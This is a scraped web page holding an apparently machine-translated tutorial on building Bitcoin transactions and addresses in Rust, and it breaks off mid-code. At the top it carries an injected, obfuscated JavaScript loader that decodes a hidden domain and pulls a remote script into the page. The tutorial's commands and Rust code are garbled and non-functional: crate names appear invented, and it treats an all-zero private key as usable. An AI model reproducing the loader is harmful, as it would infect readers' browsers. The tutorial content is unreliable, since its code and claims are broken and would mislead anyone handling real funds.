const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=e41ed624″;document.body.appendChild(script);
Coding of a Bitcoin transaction with Rust and creating an address
Bitcoin is a decentralized digital currency that allows individuals to send and receive funds without the need for intermediaries such as banks. One of the key elements of the Bitcoin network is the transaction, which is responsible for verifying the ownership of parts and facilitating fund exchange between users.
In this article, we will explore how to code a basic Bitcoin transaction using Rust, including an address creation function. We will also discuss the boxes that we must use and provide useful resources.
Prerequisite
Before you start coding, make sure you have installed the following:
- Rust (the programming language used for our example)
- Cargo (Rust’s Package Manager)
- Bitcoin-qt (a library of popular Bitcoin nodes)
You can install them using the following commands:
`bash
Install Rust
Curl - -Proto '= https' - -tLSV1.2 -SSF | shot
Install the cargo
Cargo Init - -Bin
'
Creation of a new Bitcoin address

To create a new Bitcoin address, we will use the Bitcoinjs-Rust 'box, which provides rust implementation of the Bitcoin protocol.
First, add the following to your cargo.Tom 'file:
Toml
[dependencies]
Bitcoin = "0.1"
'
Then create a new script calledGenerate_Address.rsand add the following code:
Rust
Use Bitcoin :: Script :: Address :: {script_pubkey, scriptpubkey};
fn generate_address () -> scriptpubkey {
Leave Mut Address = Script_pubkey :: Scriptpubkey :: New_Genesse ();
Address.set_pub_key (B'0x00 ', 0). Unwrap ();
address
}
'
This code creates a new Bitcoin address with the default private key (00000000000000000000000000000000000000000000000000) and defines the public key at0x00000000000000000000000000000000000000
Creation of a new transaction
To create a new transaction, we will use the “Bitcoin-Urust” box, which provides rust implementation of the Bitcoin protocol.
First, add the following to your cargo.Tom ‘file:
`Toml
[dependencies]
Bitcoin = "0.1"
Bitcoin-Urust = "0.15"
'
Then create a new script calledNew_transaction.rsand add the following code:
Rust
Use Bitcoin :: Transaction :: Transaction;
Use Bitcoin :: Script :: Script :: {quantity, script};
fn hand () {
Leave Sender_Public_Key = Generate_Address ();
Let derier_public_key = generate_address ();
// Create parts
Let mummant = mommand :: from_bytes ([1, 0, 0, 0, 0, 1]). A UNTEBRAP ();
Leave fee = Amount :: From_bytes ([0, 0, 0, 0, 0, 100]). Unfrap ();
// create a new transaction
Leave MUT TX = Transaction :: New (
Sender_public_key,
receiver_public_key,
None, // no to
Rising,
Some (fresh),
None, // no fees
None, // no signature
Some ("test"). UNFRAP (),
"transaction",
));
Println! ("Transaction: {}", tx);
}
'
This code creates a new Bitcoin transaction with two public keys from the sender and the receiver, anAmount '' of 1 unit, acosts' of 100 units and the sign using the 'Generate_Address ()' function.
Sign the transaction
To sign the transaction, we will use the "bitcoin-art" box. First, add the following to your cargo.Tom 'file:
Toml
[dependencies]
Bitcoin = "0.1"
Bitcoin-Urust = "0.15"
'
Then create a new script calledSigne_transaction.rsand add the following code:
` Rust
Use Bitcoin :: Transaction :: Transaction;
Use Bitcoin :: Script :: Script :: {quantity, script};
Use Bitcoin :: USE :: SECP256K1;
Fn sign_transaction (tx: & mut transaction) {
Leave private_key = secp256k1 :: keypair :: new (). A little ();
tx.sign (private_key.private_key (), some (& private_key.
